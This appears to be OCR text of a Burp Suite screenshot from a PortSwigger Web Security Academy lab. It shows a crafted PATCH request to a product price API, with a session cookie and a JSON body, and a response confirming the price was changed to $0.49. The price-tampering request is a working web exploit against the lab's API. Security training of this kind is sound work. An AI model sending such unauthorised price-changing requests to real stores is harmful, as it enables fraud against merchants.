 Send
Cancel
<
>
Target: https://0ae7007004b21cc980b4b2b00024000f.we...
Request
Pretty Raw Hex
\n
1 PATCH /api/products/2/price HTTP/2
2 Host:
0ae7007004b21cc980b4b2b00024000f.web-security-academy.net
3 Cookie: session=muuF6nfbhL4DqYXvY9tVCJ3fw22UbJqY
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0ae7007004b21cc980b4b2b00024000f.web-security-acad
emy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16 Content-Type: application/json
17 Content-Length: 13
18
19 {
"price":49
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.49"
}